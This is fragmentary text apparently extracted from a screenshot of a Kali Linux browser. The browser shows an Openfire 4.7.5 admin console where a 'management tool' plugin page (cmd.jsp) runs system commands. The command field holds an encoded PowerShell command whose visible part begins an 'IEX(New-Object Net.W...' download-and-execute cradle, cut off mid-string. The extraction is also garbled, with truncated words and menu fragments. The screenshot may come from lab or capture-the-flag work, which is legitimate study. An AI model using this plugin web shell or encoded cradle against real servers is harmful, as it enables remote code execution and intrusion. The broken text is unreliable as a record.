 127.0.0.1:9090/plugins/openfire-management-tool-plugin/cmd.jsp?action=command 140%
marks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
re™
Openfire 4.7.5, bu
Logged in as svc_openf
Clustering statu
rs/Groups Sessions Group Chat Plugins
openfire management tool
system command
Execute command
powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAC
Execute
Execution result